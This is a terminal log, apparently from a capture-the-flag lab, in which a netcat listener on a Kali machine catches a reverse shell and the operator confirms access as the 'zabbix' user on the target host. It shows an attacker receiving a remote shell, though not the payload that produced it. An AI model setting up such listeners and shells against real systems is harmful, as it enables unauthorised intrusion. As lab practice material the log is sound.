 ┌──(kali㉿desktop-IK87Y6S5)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.129.1.198] 57850
bash: cannot set terminal process group (2464): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@9284bbe0a764:/$ id
id
uid=103(zabbix) gid=104(zabbix) groups=104(zabbix)
zabbix@9284bbe0a764:/$